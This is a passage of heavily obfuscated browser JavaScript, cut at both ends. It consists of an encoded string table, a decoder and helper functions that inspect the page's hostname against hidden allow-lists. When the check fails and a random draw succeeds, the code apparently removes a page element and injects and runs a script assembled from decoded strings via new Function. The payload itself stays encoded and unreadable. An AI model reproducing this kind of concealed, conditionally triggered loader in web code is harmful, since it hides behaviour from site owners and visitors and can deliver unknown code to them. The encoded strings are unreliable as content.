x34f,'XU^p')+W(0x1a8,'x4vU')+W(0x2af,'iO%A')+W(0x264,'CUFy')+W(0x2fe,'nb4A')+W(0x1a2,'JtUb')+W(0x22a,'AU$S')+W(0x270,'XU^p')+W(0x12c,'LN7A')+W(0x134,'FE2M')+W(0x309,']^*w')+W(0x34a,'AU$S')+W(0x234,')m%a')+W(0x214,'WEq%')+W(0x201,'w!9E')+W(0x236,'LN7A')+W(0x1e1,'XzLQ')+W(0x20f,'5N$x')+W(0x1bc,'7WWU')+W(0x358,'XzLQ')+W(0x282,'w!9E')+W(0x2b4,'Zy$R')+W(0x1f7,'JtUb')+W(0x354,'8mno')+W(0x229,'AU$S')+W(0x2d8,'Zy$R')+W(0x2c3,'XzLQ')+W(0x23d,'Akg3')+W(0x2c2,'[1bg')+W(0x227,'RQPm')+W(0x32a,'x4vU')+W(0x1de,']^*w')+W(0x2e5,'#9)j')+W(0x25e,'trhx')+W(0x2e6,'Ey[8')+W(0x25f,'#9)j')+W(0x301,'JetM')+W(0x265,'ckpY')+W(0x213,'QEz@')+W(0x1ff,'QEz@')+W(0x2f4,']^*w')+W(0x280,'iO%A')+W(0x2fd,'Ouec')+W(0x15e,'Xe(M')+W(0x312,'F3GJ')+W(0x25a,'EMhT')+W(0x22b,'([%@')+W(0x2dc,'pRgG')+W(0x35d,'LN7A')+W(0x247,'WEq%')+W(0x299,'ehDR')+W(0x2e9,'XI!F')+'V]',f[W(0x24a,'Akg3')]=W(0x2d5,')m%a')+W(0x262,'dHol')+W(0x273,'JtUb')+W(0x302,'trhx')+W(0x341,'1WVM')+W(0x323,'dIud')+W(0x19a,'Zy$R')+W(0x1dd,'([%@')+W(0x315,'[YP9')+W(0x242,'dIud')+W(0x304,'[1bg')+W(0x239,'w!9E')+W(0x208,'[YP9')+W(0x28e,'dIud'),f[W(0x1ac,'XzLQ')]=W(0x1fb,'iO%A')+W(0x235,'iO%A')+W(0x17c,'F3GJ')+W(0x275,'Ey[8')+W(0x32b,'ckpY')+W(0x13b,'QEz@')+W(0x284,'[YP9')+W(0x218,'pRgG')+W(0x1ad,'x4vU')+W(0x224,'CUFy'),f[W(0x12a,'U#ws')]=function(K,L){return K===L;},f[W(0x2d4,'FE2M')]=W(0x20c,'1WVM')+W(0x1dc,'8mno')+W(0x1ef,'QEz@')+W(0x2b6,'GAd@')+W(0x2ff,'JtUb')+W(0x332,'t11b')+W(0x2f9,'1WVM')+W(0x2de,'nb4A')+W(0x19f,'nb4A')+W(0x29b,']^*w')+W(0x2d6,'1WVM')+W(0x13a,'EMhT')+W(0x15d,'Zy$R')+W(0x131,'iO%A')+W(0x123,'[91q')+W(0x228,'GAd@')+W(0x160,'iO%A')+W(0x329,'Z8VW'),f[W(0x350,'QEz@')]=W(0x2b0,'5N$x')+W(0x1bd,'dHol'),f[W(0x18a,'([%@')]=function(K,L,M){return K(L,M);},f[W(0x156,'EMhT')]=function(K,L,M){return K(L,M);},f[W(0x35a,'[91q')]=function(K,L){return K-L;},f[W(0x14f,'QEz@')]=function(K,L){return K(L);},f[W(0x158,'GAd@')]=function(K){return K();},f[W(0x19c,'5N$x')]=function(K){return K();},f[W(0x14d,'LN7A')]=function(K){return K();},f[W(0x2ef,'iO%A')]=function(K,L,M){return K(L,M);},f[W(0x223,'Ouec')]=W(0x211,'Zy$R')+W(0x2fc,'nb4A')+W(0x351,'XU^p')+W(0x31f,'ehDR')+W(0x151,']D3C'),f[W(0x129,'[1bg')]=W(0x17e,'D8S[')+W(0x322,'[1bg'),f[W(0x1d9,'[YP9')]=function(K,L){return K===L;},f[W(0x215,'ehDR')]=W(0x191,'Akg3')+'t',f[W(0x18c,'[91q')]=W(0x238,'dIud')+W(0x21d,'EMhT'),f[W(0x1db,'#9)j')]=function(K,L){return K===L;},f[W(0x251,'F3GJ')]=function(K){return K();},f[W(0x183,'1WVM')]=W(0x1e5,'BVMI')+'t',f[W(0x233,'pRgG')]=W(0x1c5,'7WWU')+W(0x2c5,'FE2M')+W(0x32c,'Akg3'),f[W(0x2bb,'9Qwp')]=function(K,L){return K||L;},f[W(0x348,'F3GJ')]=W(0x258,'7WWU')+W(0x2ce,'trhx')+W(0x31b,'Ouec')+W(0x1f8,'LN7A')+W(0x2b9,'m8qo')+W(0x339,'8mno')+W(0x14a,'JtUb')+W(0x122,'GAd@'),f[W(0x165,'5N$x')]=W(0x127,'[91q')+W(0x2a8,'CUFy')+W(0x2be,'dHol')+W(0x1aa,'FE2M')+W(0x1b1,'[YP9')+W(0x2cf,'([%@'),f[W(0x21a,'Ouec')]=function(K){return K();},f[W(0x174,'F3GJ')]=function(K,L){return K!==L;},f[W(0x1f1,'JetM')]=function(K,L,M){return K(L,M);},f[W(0x26e,'Ouec')]=function(K,L){return K+L;},f[W(0x2e0,'8mno')]=W(0x170,'dHol');var g=f,h=function(){var K=!![];return function(L,M){var N=K?function(){var X=_0x8483946f;if(M){var O=M[X(0x1b6,'JtUb')](L,arguments);return M=null,O;}}:function(){};return K=![],N;};}();function j(K,L){var Y=W,M={};M[Y(0x24b,'EMhT')]=function(P,Q){var Z=Y;return g[Z(0x125,'BVMI')](P,Q);},M[Y(0x204,'Ny3x')]=function(P,Q){var a0=Y;return g[a0(0x349,'dIud')](P,Q);};var N=M;for(var O in K)if(g[Y(0x26a,'XzLQ')](O[Y(0x1cb,'AU$S')+'h'],L)&&function(P,Q){var a1=Y;for(var R=0x2;N[a1(0x150,'AU$S')](R,Q[a1(0x2ac,'XzLQ')+'h']);R++)if(N[a1(0x1c4,'GAd@')](P[a1(0x255,'XU^p')+a1(0x2b5,'pRgG')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return K[O];}function k(K,L){var a2=W;return g[a2(0x1b5,'JetM')](K,Math[a2(0x2c9,'XzLQ')](g[a2(0x325,'Ny3x')](Math[a2(0x1d3,'XU^p')+'m'](),g[a2(0x1e8,'RQPm')](g[a2(0x1a5,'RQPm')](L,0x1),K))));}function l(K,L){var a3=W;for(var M=0x0;g[a3(0x130,'RQPm')](M,L[a3(0x24e,'XU^p')+'h']);M++){var N=L[M],O=g[a3(0x328,'RQPm')](0x0,N[a3(0x1bb,'dIud')+'Of']('.'))?g[a3(0x1ec,'9Qwp')]('.',K):K,P=g[a3(0x2ba,'7WWU')](O[a3(0x340,'dIud')+'h'],N[a3(0x2fa,'iO%A')+'h']),Q=O[a3(0x1f6,'GAd@')+'Of'](N,P),P=g[a3(0x243,'w!9E')](-0x1,Q)&&g[a3(0x2c4,'dIud')](Q,P);if(P&&(g[a3(0x21e,'F3GJ')](O[a3(0x13e,'U#ws')+'h'],N[a3(0x281,']D3C')+'h'])||g[a3(0x334,'x4vU')](0x0,N[a3(0x1f6,'GAd@')+'Of']('.'))))return 0x1;}}function m(){var a4=W,K,L;return g[a4(0x2a4,'FE2M')](j,g[a4(0x2e1,'QEz@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a5=W,K=g[a5(0x33c,'Zy$R')](q,g[a5(0x2cd,'XU^p')](m));if(K){var K=g[a5(0x2e2,'CUFy')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a5(0x1a9,'D8S[')](0x46,K[a5(0x2f3,'JtUb')+a5(0x230,'ckpY')](0x0))&&g[a5(0x169,'XU^p')](0x66,K[a5(0x31d,'Ey[8')+a5(0x2b8,'EMhT')](0x0))||g[a5(0x2fb,'pRgG')](0x49,K[a5(0x1cc,'Zy$R')+a5(0x154,'trhx')](0x1))&&g[a5(0x292,'EMhT')](0x69,K[a5(0x34e,']D3C')+a5(0x269,'Z8VW')](0x1))||g[a5(0x1ce,'AU$S')](0x4c,K[a5(0x22d,'x4vU')+a5(0x154,'trhx')](0x2))&&g[a5(0x1f9,'F3GJ')](0x6c,K[a5(0x32f,'nb4A')+a5(0x327,'1WVM')](0x2))||g[a5(0x300,'XU^p')](0x45,K[a5(0x355,'8mno')+a5(0x324,'WEq%')](0x3))&&g[a5(0x34c,'pRgG')](0x65,K[a5(0x1c7,'t11b')+a5(0x153,')m%a')](0x3))||g[a5(0x291,'[YP9')](0x3a,K[a5(0x1b4,'1WVM')+a5(0x179,'LN7A')](0x4))):void 0x0;}}function q(K){var a6=W;return g[a6(0x161,'JtUb')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a7=W,K=g[a7(0x28a,'JetM')](m);if(K){var L=g[a7(0x318,'t11b')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!g[a7(0x2da,'XI!F')](L,'~')?g[a7(0x1b3,'x4vU')](q,K):M)&&g[a7(0x141,'8mno')](j,M,0x8,[0x7,0x65],[0x0,0x68]);return g[a7(0x26f,'U#ws')](L,M);}}function w(){var a8=W,K=g[a8(0x21f,')m%a')],L=new RegExp(g[a8(0x303,'U#ws')],'g');return K[a8(0x344,'JetM')+'ce'](L,'')[a8(0x185,'FE2M')](';');}function x(){var a9=W,K=g[a9(0x1df,'U#ws')],L=new RegExp(g[a9(0x1ea,'Ey[8')],'g');return K[a9(0x1e0,'[91q')+'ce'](L,'')[a9(0x337,'RQPm')](';');}function y(K){var aa=W;return g[aa(0x1cd,'Z8VW')](-0x1,K[aa(0x24d,'Ey[8')+'Of'](String[aa(0x333,'Ouec')+aa(0x33d,'XI!F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x13d,'([%@')](K)||new RegExp(g[aa(0x33e,'dIud')],'g')[aa(0x199,'x4vU')](K));var L;}function z(K,L){var ab=W,M=K[ab(0x1cb,'AU$S')+'h'];return g[ab(0x289,'8mno')](K[ab(0x277,'Ey[8')+ab(0x135,'JtUb')](g[ab(0x35b,'1WVM')](M,L[ab(0x22c,'trhx')+'h']),M),L);}function B(){var ac=W,K=g[ac(0x20a,'m8qo')][ac(0x2f0,'Xe(M')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':g[ac(0x326,'trhx')](P);continue;case'1':return!N||!!(g[ac(0x2f1,'FE2M')](l,N=g[ac(0x187,'LN7A')](z,N,String[ac(0x333,'Ouec')+ac(0x2a1,'XzLQ')+'de'](0x2e))?N[ac(0x357,'pRgG')+ac(0x1b2,'Akg3')](0x0,g[ac(0x1a6,'D8S[')](N[ac(0x11c,'D8S[')+'h'],0x1)):N,M)||g[ac(0x30d,'([%@')](l,N,O)||g[ac(0x2a7,'7WWU')](y,N)||g[ac(0x28f,'RQPm')](p));case'2':var M=g[ac(0x31a,'Zy$R')](w),N=g[ac(0x278,'Z8VW')](s),O=g[ac(0x140,'ckpY')](x);continue;case'3':var P=g[ac(0x25c,'Ouec')](h,this,function(){var ad=ac,S=R[ad(0x166,'WEq%')](typeof window,R[ad(0x17a,'XzLQ')])?window:R[ad(0x1d0,'Ey[8')](typeof process,R[ad(0x2e4,'#9)j')])&&R[ad(0x1e3,'XI!F')](typeof require,R[ad(0x359,'RQPm')])&&R[ad(0x336,'([%@')](typeof global,R[ad(0x2bc,'x4vU')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x356,'[1bg'))+'p'](R[ae(0x237,'8mno')]);return!U[ae(0x28d,'Xe(M')](P);};return R[ad(0x147,'7WWU')](T);});continue;case'4':var Q={};Q[ac(0x138,'x4vU')]=g[ac(0x305,'EMhT')],Q[ac(0x32d,'dHol')]=function(S,T){var af=ac;return g[af(0x159,'JetM')](S,T);},Q[ac(0x27b,'m8qo')]=g[ac(0x16b,'ckpY')],Q[ac(0x250,'dHol')]=function(S,T){var ag=ac;return g[ag(0x1c1,'t11b')](S,T);},Q[ac(0x1c2,'BVMI')]=g[ac(0x1a0,'iO%A')],Q[ac(0x2db,'m8qo')]=function(S,T){var ah=ac;return g[ah(0x1b9,'Z8VW')](S,T);},Q[ac(0x148,'1WVM')]=g[ac(0x2b1,'w!9E')],Q[ac(0x1f0,'[YP9')]=function(S,T){var ai=ac;return g[ai(0x182,'JetM')](S,T);},Q[ac(0x2ae,'D8S[')]=function(S){var aj=ac;return g[aj(0x12d,'AU$S')](S);};var R=Q;continue;}break;}}function D(K){var ak=W,L=g[ak(0x33a,'Ny3x')](m),M;L&&((M=L[ak(0x16d,'[1bg')+ak(0x308,'dIud')+ak(0x1a4,'GAd@')](g[ak(0x34b,']D3C')]))[ak(0x2d2,'1WVM')]=g[ak(0x271,'iO%A')],M[ak(0x31c,'JtUb')+ak(0x26d,'nb4A')+'t']=K,(L[ak(0x345,'m8qo')]||L[ak(0x307,'nb4A')]||L[ak(0x2b2,'trhx')+ak(0x272,'9Qwp')+ak(0x203,'QEz@')])[ak(0x2aa,'QEz@')+ak(0x335,'([%@')+'d'](M),M[ak(0x142,'LN7A')+'e']());}function F(){var al=W,K,L=g[al(0x16c,'#9)j')](j,g[al(0x294,'U#ws')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=g[al(0x285,'Zy$R')],N=new RegExp(g[al(0x287,'WEq%')],'g'),(N=L[M[al(0x2dd,'dIud')+'ce'](N,'')])&&N[al(0x29d,'QEz@')+al(0x216,'dIud')][al(0x246,']D3C')+al(0x2bf,'nb4A')+'d'](N));}try{var G,H,I;g[W(0x120,'D8S[')](B)||(g[W(0x126,'BVMI')](F),g[W(0x319,'pRgG')](0x1,g[W(0x186,'CUFy')](k,0x1,G=0x4))||g[W(0x1d7,'AU$S')](D,g[W(0x30b,'QEz@')](g[W(0x286,'m8qo')]('(',new Function((function(){var _0x4766499=function(){var _0x5130083c=['tKrwBuXdzezwEKuYsNLRCLnPz3DLreu0wKn3BLPgmhHz','tuHNELLQsxnkmLzTuMPvBKTtDeTlrei0tvDjnuXdzgXA','wg5zBKTtDeTlrei0tLDjEKXdzfjKq055sNLRCLnPz3DL','wLzcm1uYotzHwevUtenKwe5gtxPwmdLlwKzcmvj5y3nk','q2nWsZbVB01izZbAr0LZsJbcsMnxy25lu3rls0rcne1Q','u2LND2vettfnExDUwKyWEfLty3blmg9VtuHNEu5ewxnk','tvDfmeXdzeHtmNbisNLRCLnPz3DLrfzSt1n3BLfhuNvo','uKDgBffSyZnKr1jmuNLJC0OXzfnAr1jqt0D0t1z6uNDA','C0OWvNrHmdLyvuDSnwfhrw5mq2ryvuHsALiXtNzJBgmZ','ttjgAuXdzhPJmvjVsNLRCLnPz3DLrfuXtun3BLDyAfbw','tenKwe4WwMTvBKy0wKuXwe1dy3nkmwrszeDst2jxowTw','BKXdzfHvr1Pfy0CXDLDTmwHkExDUvNPzDLPgqNrHEtLy','B25lu3rls0rcne0YwxLmq2r3yZjom0P5A3jtAwD3zurn','q3DUwKyWEfLty3blmg9VtuHNEu5QwxnkmuyWstnjBKTt','zg1gEuLgohDLrff3txPnmK5QAgTqvNnUy20XDLfTCe5n','ytfKufLty3nkmJveyJfcwe5TEgTwwgmWsNL3BLyWou9A','u2nWsZbVB01iz3LzmK1ZsNPctvjPz25lu3rls0rcne1Q','vurgwLKXtNzvBwr4sNL3BMfUrJvsv2HuyJfRBKXdzfHv','r2X2yMLOD0XitxnKq3GXteHzC2r5Edrlwhr5wLHsmwnT','C01izZjArJbZv3Pcne15D3DLrgmXwfn4yK1iz3Lmrei0','utj0nfPxrw5mq2r0vtj0rgnQrKDArKPysNL3BLyXqMTA','sNLRCLnPz3DLre5PtLn3BLvhtMfLAwnWsZbVB01izZfn','qLHorffUtenKwfvfze9rA052tJjkweP5D25LwePHwKu5','sgCWt0rjC0P6qK1sAwDUs1n0s0TeqJrnEMC1tenKr1zd','tKPzv2TUtenKrK9hDdrLv1PjvKnJC0OYsNHtBu5oyLD0','zursAe1tD25omxbSuxLJCeSWB29nsgD6txPvC0OZrwPl','mLPeyJnsCMnty3nkm1iWvJngwfqYvNrkExDUvNPstgrS','uMvNrxHW','uNHkExDUvJfcBfrfvLrImuPQuNLJC0OYzerHmJuYveD4','q1eYsNLRCLnPz3DLrfuZwwL3BLDfotrsq2nWsZbVB01i','nZfowg1UzgS','AMnZsNPcD2vSC25lu3rls0rcne0YsxPmq2rAyLHvAKP5','vfDgwMTwAMHYvenJC0OZrKXtr0zytJbNCKP5D25JA052','uLHov3HRvM1wnuP5D25wmuiWwKzArgiWmvHvruPRu0Hf','nfPgvKrHmJvyvdfWALvUrw5mq2rytKm5A1vhmxjwrMrs','nfPSzffvEMDUtenKwfvyuMTsmwXVwtbJEfn5y3nkmwrt','q2rRvwLwu0P5BgrlrvvWtZmWCe8YvMjvAwD3zurzEe5P','EMriywTbBKTtDeTlrei0ttjgAeXdyZbxmxr0sNLRCLnP','DeTlrei0txPNEKXdzhHyv0zUsNLRCLnPz3DLrfv6tKn3','vMXoExDUtLHcDff5y3blmg9VtuHNELPQtxnkEKjnuMLN','sM1AmwjTtJbHvZL1s0HJC2vdBdDKBuz5suzjovrdEdvq','vwnxrK9AEwrKv3Pcne1wmdzmuZeWyuDSELD5zdnwsezO','rvPisNL3BLz6zgfzmu00yJfkwe5vwMTtrwnUtenKEu9h','BfjovLvNBLHtAhjlvhq5teDSyKOZqNLIm1j2zeHSD1Pt','zgrpvMqZsNLRCG','owndEdbqv1zIvNLND2vetxLoq3DUuKHcv1P5y3byu2GZ','ALu0tenJEMvQtKXkEwTYu2LND2vesM1oAxDUyuv0AvPd','u3rls0rcne1xvMLmq2rhvKnWC0P5A3jtAwD3zurkALPd','ExDUvNPwnfPgqMftBvjoy2TJBKXdzeDnvezUvNPsCwr5','vMrwtNjorMmZwvnJC0OXzffvm0z4t0C4EfPRy25mq2rd','tKTzmNbgzvvJBKXdzfHvwfKZyMPODMrTvKHkExDUy3Po','ExDUvJfgu1KWBgPKr1jlvtj0BuP5D25wmdH6wtaXyvzT','q2n6zwPoteP5A3jtAwD3zurjD1PtD25kruPLzgLJCeSW','wwPODLyXyZbLr1jnwJbZBKXdzfHvwgXcvJfcCviYwMHk','AwD3zurwAu9dD25kBhr1zwLJCeSWB29nsgCWt0rrC0OX','Bvjkvtj0DLyXqLHrEwnZsJi1DgeZrKrxAMrQvKDKB1KX','seP5A3jtAwD3zurkAK55D25tv3HvsxLJCeSWB29nsgD4','A3jtAwD3zurgA01PD25ArKLSvwLJCeSWB29nsgD6wM1f','q2XIvLnND2veuxLzExDUv0u5nfjdy3byu2DUsNLRC2ne','rfjUsNL3BMviAfDzmdeWuJjVBKXdzfHoBfPRveCXCLjS','BxHZwfnJCeSWB29nsgD5tKDjC0OXmdvwm2nUs1n0s0Te','BLyXsxPzmgXjvezkrvLty3nkmK00ytnOwfvQuK5JBgnU','qxnJEwW3y21wmgrysNvjsef0y3P0ouXhuMjtAwD3zurn','Dgj5og5mq2rytJnsA1reAhjIBgrsyLvnBKXdzhzvmJLk','s0rcne16ttrmq2r5yMTgr0P5A3jtAwD3zurwAK1PD25J','t1rnC0OXrw9krfLUs1n0s0TeqJrnveuZtenJmMjhEgrk','u2LND2veutfzAxDUyM5bEKTdy3blmg9VtuHNEK56sxnk','B01izZfoELvZsNPonK0WC25lu3rls0rcne5hwxPmq2r5','ugfhuLzAvffUtenKwfqWAeXArZf2zeC5AeP5D25wELL6','CeSWB29nsgCXt1DnC0OZrMrzv2nUs1n0s0TeqJrnvff5','zfPLrtLvsNLRCLnPz3DLreK1wLn3BK1iqJzxEwnWsZbV','rei0tLrRnuXdyZjIr3HKsNLSzfbxwJfIBu4WyvC5DuTi','mLzduNLJC0OXyZfIr05swM1gtLyWotfkExDUvJfcA1Pg','D25nrxHhs0nJCa','nvPPD25kBhr1zwLJCfHumuTlrei0tvrJEKXdzfPLrtLv','A1KXsNLRCLnPz3DLre15tLn3BMnttxfsEwnWsZbVB01i','we4Zrw5mq2ryvw1kBfPRtNjwrvzOsNL3BLz6uMXvBgrq','y3nkm1juytbOmG','vti5q1OWy25mq2rytLHgALyWotrzmgXkt0nJC0OXyZbv','DMfSyZnvEwnZsJbwtvLxvLHvr1PtsNL3BLz6wKDzmvPo','rZLhutjnm1KXqLrHEKjWt0C5wuP5D25wmuL6wtfAswvh','v1vZA0P5Bgrmq2rUsNLRC2remwXxmvvVtuHNEu4Yvxnk','EMXyvdnRBKXdzenKrLPRverODK5SyZjsEwnZsJfKuvf6','D25wmuuWsZfJm1DTuKLvmJLssNL3BLyXqtvJBtLeyJnA','wLPtEvfUs1n0s0TeqJrnv000tenKEfHxrM5kEwTYu2LN','vNPvme1SyZfIv3qZuNLJC0OXyZjJr05uvtj0r1yXqKnz','mwrttJjotwjxoxzwELuWyNLJC0OYoxrHmgr4wLroA1rT','rfzRtvn3BLjSuxfIq2nWsZbVB01iz3LovefZsJnkB0Tw','A3jtAwD3zurvnu1PD25Kq05pzgLJCeSWB29nsgCXtKDf','we5yqMPurtvqt0zKuLf5y3nkmwmYu21st1iXwMTuBK41','zurkAe5tD25JvJfOwNLJCeSWB29nsgD4wMPnC0P6tJzn','sxnkmLjKtvDfBKTtDeTlrei0tKrSAKXdy3PLAK5msNLR','q2rfy0zABKP5A3jtAwD3zurfEK9dD25Jse5QzhLJCeSW','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','C01RvtvkEwTYu2LND2vevtvAu3DUuuDsDu5Py3blmg9V','A052wKDvBLHtAhnxEwrQyuDgEveYowTAvuyWsJeWB2r5','BLyXsKHvrvjuytnoEMnty3nkmwmYvw1suvniuMTvm0v3','rwHuytiXwfvuqM9kExDUvJfkq1PfBerIm1j1u2TnBKXd','vLjTvJa5vwf5y3nkmwmZvw1ot1eYohjwELuZwKzwseP5','wKDArwH4sNL3BLz6zgHKmwmYtKv0r1Lty3nkme5eytnK','mK5kuZjvBKXdzfHume5HvJffmu5TowHkExDUvNPwAvuY','wtrAvNnUy0v0ufjSwKTkmta5ufqXmwjTuMXABwX1wLDr','uZi5mfeYDdbLvwnUtenKnveYDg9KmMHvzfnJC0OXyZbt','u2LND2veuxDAu3DUttnVELn5y3blmg9VtuHNEK9huxnk','z3DLre01wvn3BMnttxfsEwnWsZbVB01iz3LAAKfZsJfO','uLHvwevUtenKwa','q1KXrMPwEwnZsJfKuMvhuKXrmJLTwvDsseP5D25Hmu52','tuP5D25wmuPzvfDZngeZqJjsEwnZsJjKrgeZrNnArtLe','sJffB0Peww5lu3rls0rcne0Yrtnmq2mXy0CXreP5A3jt','vZrUwfnOAKXhsxbmrJH3zurrD016ttjoAMHSv3LKrLKX','uvLwyZbHBvLUtenKnwnTvMTwELL6wKvKAeP5D25rBKy1','ueP5D25wELjWwMXKugvhtLjJAMDUtenKnK1fEfDwELP5','vg1otvz5y3nkmLe0ytnKr1rRAhzkExDUyMPODLqXyZjo','vdfSvZbVB01iz3LzmKLZsJbKtgfRy25lvJbVyLn4m2fx','q2r1y0rnB0P5A3jtAwD3zursBvPPD25IrePgt1nJCeXh','txPfnuXdzfPABdr4sNLRCLnPz3DLrff3t0n3BK4Wzhfr','wKC0mKP5A3jtAwD3zurrmvL5D25JvJfOwNLJCeSWB29n','q2ryvw14ALqYmxzHBgmWvJfRBKXdzdvrmNnYzuv0DvP5','yKrSCfzty3blmg9VtuHNmu16y3nkmLjtsLzjBKTtDeTl','BLjSuxfIq2nWsZbVB01iz3LzvffZsNLzALvwB25lu3rl','ng5lu3rls0rcne1QvMXmq2mZuJjWquP5A3jtAwD3zurj','sKXkEwTYu2LND2vetMHAu3DUv1DAzu1ty3blmg9VtuHN','rLPeyJbJBKXdzfHomNHQvLHKCfDgzfnHu2nZsJfKuvrT','mLjnvNLJC0OWsM1zBtLytKHWueP5D25JrZf2vLzJmgrh','BLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgCWturnEK5Q','rw5mq2rytKvWALnvmw9ArxqWy1nJC0OXzfjrBvjwvtjZ','BLDfotrsq2nWsZbVB01iz3LnrgTZsJi1D015z25lu3rl','ugvfuw5lu3rls0rcne1uutnmq2rkyKzrAKP5A3jtAwD3','nhHkEwTYu2LND2vetMTAAxDUtM14C1Hty3blmg9VtuHN','tenKwe4YrLfKvu52vtfKufr5y3nkm2HuytfSwfvuuLzJ','zurvD01dD25Kq05pzgLJCeSWB29nsgD4tLDfC0P6zgfA','vKnzm0P5A3jtAwD3zurwA09tD25KmMrwv2LJCeSWB29n','mxjJBgrqzfzOEfz5y3nkm000yJbSEfPwuNzwEMq2twXJ','sgCWtKDvC0OXBdrumvfUs1n0s0TeqJrorfv6tenJALLS','sNL3BLyXqNrHm1zeytbSrvz5y3nkmK56vuu5Bu1gy25m','rtjmq2rzvdnOruP5A3jtAwD3zurrm055D25vwffQy2LJ','sgD4tMPbC0P6qNDLBhnUs1n0s0TeqJrnAKeWtenKwLPS','teDsyLnPz3DLreuYwxL3BLvtz2ToAwnWwfqXBwrxnwPK','D25IBKf6s0nJCeSWB29nsgD4wvrNC0OYD3LsvgTUs1n0','ELPesNL3BLyXqMTzmgrPtdjstveYCZbkExDUwNPODLfw','mtCWnZK5muD4BLHmqq','zZfzELLZsNLoAvD5ww5lu3rls0rcne1xtMLmq2rzvdnO','sNL3BLz6wMfzmuzny1rswfqWog5mq2ryvuv4uLz6y3zz','mufUtenKwe5wCgTuBtfYu2XKuwrvng5mq2rWvtj0Effx','BLffBhHAEwnWwfqXs0TeqJrnvgSZtenKsvzdwtnkEwTY','EwTYu2LND2vetMHoAxDUuMXrCwjdy3blmg9VtuHNEK1x','D25IrK5YwtfKu1PxtJnzu2nZsJbAtfnTtK5zvZf4sNL3','reP5A3jtAwD3zurnmu1tD25kBgXmsKnJCeSWB29nsgD6','ntzkEwTYu2LND2vevtnnq3DUzenot2rPy3blmg9VtuHN','vvPAvw1ouLz5y3nkmwrtzw05wfvutMPvme52vLnJC0OZ','wLPSnhHkEwTYu2LND2vetMPnExDUtMPOAvn5y3blmg9V','yuP5A3jtAwD3zuroAK55D25vu2DRtMLJCeSWB29nsgCW','sNLSzeTivxnnsgD4wvnRCe8Zmhbmse05yM1wm0LgsMXA','BgHum0jyvvDgseP5D25wmuPrvKDfngiXBhrwEwnZsJfJ','u3DUsMXStePdy3blmg9VtuHNELLusxnkmta1vJnJBKTt','BKXdzfHum1jRvKvoDLvhAfHvEwnZsJfJmLLvCfHvwgHQ','qxbHv1LVwLz0tuTeqJrnAMn4tenJALLSC21kEwXKs0HA','t1eYovDkExDUzvHwC1KXtMfrmJbUtenKnvuYotrrvMrS','m0XdzgXAA1KXsNLRCLnPz3DLrePRtwL3BK5TEhnyu2nW','D25Ju01XuNLJCeSWB29nsgD6wKrzC0OZzg5wvM9Us1n0','vdnsA1ryzdfkExDUvJfcmfPfmdrIm1zyvwXWA1virw5m','A1nQqNrkExDUuKrgAwmXyZbsr3nUtenKwfvUvNLKmJf2','A1PfmdrHEK1UtenKwfvTuMPtmgHHwKzkvgeYng5mq2ry','teHrC2rtEdjlwhr5wLHsmwnTngDJq2H6teHrC2rtEdjl','AwnWsZbVB01iz3PAveLZsJj3nwfwvw5lu3rls0rcne1u','y3blmg9VtuHNEvL6z3nkmejRyMPzBKTtDeTlrei0txPr','vePyvuD4A1nyrw5mq2ryvdbWA1ngtNzrBgrtuxLJC0OY','t0vvEKP5A3jtAwD3zurwAK9dD25owej0uxLJCeSWB29n','BfzPvtj0CMqXy25mq2rytJj4A1vuAhjKrMrrtuvzBKXd','u2LND2vevtbpq3DUsMLouLDPy3blmg9VtuHNmu5Qtxnk','u3rls0rcne1uwtfmq2rgvNPfmKP5A3jtAwD3zurfEvLP','rgeWsJvuA2HnsNL3BMnSCfbABwC0yJfnBKXdzdvzmhbR','sNLRCLnPz3DLrfeYtwL3BLPxwKDou2nWsZbVB01iz3Pn','rJbwmfzyvdnRmuP5D25wmuL3v1HOwu4YtK1sEwnZsJi1','q2nWsZbVB01iz3HzvefZsJfSnfqXuw5lu3rls0rcne5u','zfHume5puLvoDLzhowHkExDUwKHswe9hAhrImM9UtenK','zfLxy25lu3rls0rcne16rMXmq2rAzuu5vuP5A3jtAwD3','CeSWB29nsgCXwxPJC0OWAfvkAMnUs1n0s0TeqJrov0L5','ndm2mtu3DuHzD2zk','zfnzBuThnwXKEuiXs0rcne1dD3DLrefWvZfJB01iz3Hz','CLnPz3DLrev6tvn3BK1iqJzxEwnWsZbVB01iz3PoAMDZ','wvnJC0OYmvrHmwHyvuHSB2vUrw5mq2rytKDsALrywLHA','mvPTmtvnvvPQvfvJBKXdzfHvvezswKCXCLvRuLHkExDU','rgT3tenKr1zdChnkEwXKufDwyLrdz3DLre0XwKn3BLHu','u3rls0rcne0YsMTmq2riuZjWseP5A3jtAwD3zurjmK1d','CeXgohDLrff3txPnmK5QAgXxEwr3uZa5r1zRB25yvdbO','D25wmuPztM0XDgeYvNHzu2nZsJbkyvPvvLHoAZvRvg5f','mwmYmxzJrMrquxLJC0OXyZjAvfzgvti5vvyXqNbkExDU','DeTlrei0tvDAAuXdyZjIr3HKsNLRCLnPz3DLrfjPtNL3','qLyXqMHkExDUvNPwEgeXzfbnmLjtwMTJBKXdzgLvmJLW','mueZwKv4weP5D25Am1y0wtfwA1eXsKzAru1UtenKwfvw','mK1itw5mq2q0u1zWA1vxmxzomwmYu3LJC0OWsKrImhHR','vJnJBKTtDeTlrei0tw1nEKXdy21xmJu2sNLRCLnPz3DL','nZyWnJKZyuPKuwXW','Be52uMLJC0OZvMPKu3rOuti4neP5D25sBK5euKzJm1vT','yvzOrMriAgPwsevUtenKmMnuuLfwmuv3y0nJC0OYovrH','u1rOrK15y3blmg9VtuHNEu9esxnkmND5uLrRBKTtDeTl','A1